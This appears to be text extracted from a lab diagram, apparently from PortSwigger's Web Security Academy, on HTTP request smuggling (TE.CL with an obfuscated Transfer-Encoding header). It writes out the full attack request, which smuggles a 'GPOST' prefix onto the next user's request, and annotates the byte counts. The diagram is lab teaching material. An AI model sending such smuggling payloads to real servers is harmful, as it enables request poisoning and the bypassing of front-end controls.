 Attack Request
burp
poison
backend (TE) → CL
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
Normal Request
appended
burp
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
prefix has Content-Length 15
but actual Content-Length is 10
first 5 bytes of Normal Request are appended to prefix
Unrecognized method GPOST